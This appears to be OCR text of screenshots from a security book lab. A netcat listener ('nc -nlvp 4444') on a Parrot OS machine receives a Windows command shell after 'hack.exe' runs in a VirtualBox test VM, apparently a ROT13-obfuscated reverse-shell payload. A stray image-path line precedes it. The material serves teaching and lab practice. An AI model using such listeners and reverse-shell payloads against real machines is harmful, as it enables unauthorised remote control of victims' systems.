 [parrot@parrot]─[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50463.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
Z:\packtpub\chapter10\03-rot13>whoami
whoami
win10-1903\user
Z:\packtpub\chapter10\03-rot13>_
Taken
10 Dec 2023 20:54
tate (changed)
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\packtpub\chapter10\03-rot13\
PS Z:\packtpub\chapter10\03-rot13>
PS Z:\packtpub\chapter10\03-rot13> .\hack.exe
PS Z:\packtpub\chapter10\03-rot13> whoami
win10-1903\user
PS Z:\packtpub\chapter10\03-rot13>